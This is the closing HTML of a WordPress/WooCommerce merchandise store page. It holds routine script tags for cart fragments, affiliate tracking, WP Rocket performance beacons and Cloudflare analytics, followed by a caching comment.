<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.0.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://api.goaffpro.com/loader.js?shop=jUZIQYnMH8tM&amp;ver=6.8.3" id="goaffpro_ref_tracking-js"></script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/straykids.store\/wp-admin\/admin-ajax.php","nonce":"03a22692da","url":"https:\/\/straykids.store\/collections\/stray-kids-rugs","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://straykids.store/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e1c7d8f76f994910a73238bd00772c78","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769156667 -->